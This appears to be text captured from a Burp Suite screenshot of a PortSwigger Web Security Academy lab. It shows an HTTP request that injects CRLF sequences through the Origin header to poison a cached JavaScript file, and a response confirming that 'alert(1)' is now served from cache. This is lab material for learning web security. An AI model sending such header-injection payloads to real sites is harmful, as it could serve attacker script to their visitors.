 Send Cancel < > Burp AI Target: https://0a6c00a4049f203bdcc68
Request
Pretty Raw Hex Hackvertor \n
1 GET /js/localize.js?lang=en?utm_content=z&cors=1&x=1 HTTP/2
2 Host: 0a6c00a4049f203bdcc6805700470001.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0a6c00a4049f203bdcc6805700470001.web-security-academy.net/login/?lang=en
8 Sec-Fetch-Dest: script
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Origin: x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$
13 Pragma: x-get-cache-key
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: x
4 Cache-Control: max-age=35
5 Age: 11
6 X-Cache-Key: /js/localize.js?lang=en?cors=1&x=1$$origin=x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$
7 X-Cache: hit
8 Content-Length: 8
9
10 alert(1)